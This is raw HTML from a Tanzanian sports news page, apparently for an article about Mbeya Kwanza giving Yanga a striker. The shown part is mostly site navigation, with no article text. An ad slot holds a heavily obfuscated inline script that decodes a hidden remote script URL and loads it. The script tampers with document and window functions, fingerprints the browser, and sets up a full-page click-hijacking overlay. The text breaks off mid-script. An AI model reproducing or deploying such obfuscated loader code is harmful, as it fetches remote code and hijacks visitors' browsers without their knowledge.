	<li id="menu-item-31459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-31459"><a href="https://globalpublishers.co.tz/category/kimataifa/">Kimataifa</a></li>
	<li id="menu-item-31460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-31460"><a href="https://globalpublishers.co.tz/category/kitaifa/">Kitaifa</a></li>
</ul>
</li>
<li id="menu-item-288810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4575 better-anim-fade menu-item-288810"><a href="https://globalpublishers.co.tz/category/global-tv-online/">Global TV</a></li>
<li id="menu-item-31449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-145 better-anim-fade menu-item-31449"><a href="https://globalpublishers.co.tz/category/magazeti/">Magazeti</a>
<ul class="sub-menu">
	<li id="menu-item-31450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-31450"><a href="https://globalpublishers.co.tz/category/amani/">Amani</a></li>
	<li id="menu-item-31451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-106 better-anim-fade menu-item-31451"><a href="https://globalpublishers.co.tz/category/championi/">Championi</a></li>
	<li id="menu-item-187232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-63121 better-anim-fade menu-item-187232"><a href="https://globalpublishers.co.tz/category/spoti-xtra/">Spoti Xtra</a></li>
	<li id="menu-item-31452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-31452"><a href="https://globalpublishers.co.tz/category/ijumaa/">Ijumaa</a></li>
	<li id="menu-item-31453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-31453"><a href="https://globalpublishers.co.tz/category/risasi/">Risasi</a></li>
	<li id="menu-item-31454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-161 better-anim-fade menu-item-31454"><a href="https://globalpublishers.co.tz/category/uwazi/">Uwazi</a></li>
</ul>
</li>
<li id="menu-item-31461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-486 better-anim-fade menu-item-31461"><a href="https://globalpublishers.co.tz/category/ajira/">Ajira</a></li>
<li id="menu-item-31447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-36 better-anim-fade menu-item-31447"><a href="https://globalpublishers.co.tz/category/burudani/">Burudani</a>
<ul class="sub-menu">
	<li id="menu-item-31473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-365 better-anim-fade menu-item-31473"><a href="https://globalpublishers.co.tz/category/audio-music/">Audio Music</a></li>
	<li id="menu-item-31475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-172 better-anim-fade menu-item-31475"><a href="https://globalpublishers.co.tz/category/music-videos/">Music Videos</a></li>
	<li id="menu-item-31476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-485 better-anim-fade menu-item-31476"><a href="https://globalpublishers.co.tz/category/photos/">Photos</a></li>
	<li id="menu-item-31474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-484 better-anim-fade menu-item-31474"><a href="https://globalpublishers.co.tz/category/dar-live/">Dar Live</a></li>
</ul>
</li>
<li id="menu-item-31455" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-122 better-anim-fade menu-item-31455"><a href="https://globalpublishers.co.tz/category/michezo/">Michezo</a></li>
<li id="menu-item-31462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-487 better-anim-fade menu-item-31462"><a href="https://globalpublishers.co.tz/category/makala/">Makala</a>
<ul class="sub-menu">
	<li id="menu-item-31467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-31467"><a href="https://globalpublishers.co.tz/category/afya/">Afya</a></li>
	<li id="menu-item-31468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-27 better-anim-fade menu-item-31468"><a href="https://globalpublishers.co.tz/category/mahaba/">Mahaba &#038; Maisha</a></li>
	<li id="menu-item-31469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-69 better-anim-fade menu-item-31469"><a href="https://globalpublishers.co.tz/category/entertainment/">Burudani</a></li>
	<li id="menu-item-31470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-31470"><a href="https://globalpublishers.co.tz/category/mikasa/">Mikasa</a></li>
	<li id="menu-item-31471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-63 better-anim-fade menu-item-31471"><a href="https://globalpublishers.co.tz/category/siasa/">Siasa</a></li>
</ul>
</li>
<li id="menu-item-317010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-81 better-anim-fade menu-item-317010"><a href="https://globalpublishers.co.tz/category/matangazo/">Tangaza</a></li>
<li id="menu-item-31448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-31448"><a href="https://globalpublishers.co.tz/category/hadithi/">Hadithi</a></li>
<li id="menu-item-274311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-179800 better-anim-fade menu-item-274311"><a href="https://globalpublishers.co.tz/category/college-box/">College</a></li>
<li id="menu-item-312317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-222866 better-anim-fade menu-item-312317"><a href="https://globalpublishers.co.tz/category/about-us/">About us</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://globalpublishers.co.tz/" itemprop="url" rel="home">
											<img src="https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"
						     alt="Global Publishers"  data-bsrjs="https://globalpublishers.co.tz/wp-content/uploads/2022/11/logo_words_white.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://globalpublishers.co.tz" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://globalpublishers.co.tz/category/michezo/" ><span itemprop="name">Michezo</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Mbeya Kwanza Wakubali Kuwapa Yanga Straika</span><meta itemprop="item" content="https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="dafbzilkg dafbzilkg-after-header dafbzilkg-loc-header_after dafbzilkg-align-center dafbzilkg-column-1 no-bg-box-model"><div id="dafbzilkg-557769-1570055723" class="dafbzilkg-container dafbzilkg-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="557769" data-type="custom_code"><script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let ={};[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(){}let b==>{try{return i[]}catch(L){try{return window[]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](=>{try{if(!window[])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[],i[f[28]][f[29]](window,,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=6516034,O=6516033,pf=0,Jr=0,_r=30,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=3,wn='Ly95b25oZWxpb2xpc2tvci5jb20vYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9NjUxNjAzNA==',En='eW9uaGVsaW9saXNrb3IuY29t',Vr=2,Qr=1725292997*e.mr,Zr='Zez$#t^*EFng',Or='bhm',Cr='ejnzcl0u5nr',sn='v616y1xu',yn='o6y',pn='bg9e6hctnck',Rr='_zhydec',Wr='_pcifpho',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let 